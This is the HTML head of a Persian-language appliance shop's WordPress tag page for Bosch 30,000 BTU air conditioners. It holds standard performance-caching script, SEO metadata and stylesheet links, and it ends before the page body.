

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30-%D9%87%D8%B2%D8%A7%D8%B1-%D8%A8%D9%88%D8%B4/
body_size: 40726
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کولر گازی 30 هزار بوش - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/کولر-گازی-30-هزار-بوش/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های کولر گازی 30 هزار بوش" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/کولر-گازی-30-هزار-بوش/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/","url":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/","name":"کولر گازی 30 هزار بوش - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1.gif","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1.gif","contentUrl":"https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1.gif","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"کولر گازی 30 هزار بوش"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; کولر گازی 30 هزار بوش برچسب" href="https://sitaplus.com/product-tag/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30-%d9%87%d8%b2%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768339916' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768339916' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768339916' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768339916' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768339917' type='text/css' media='all' />
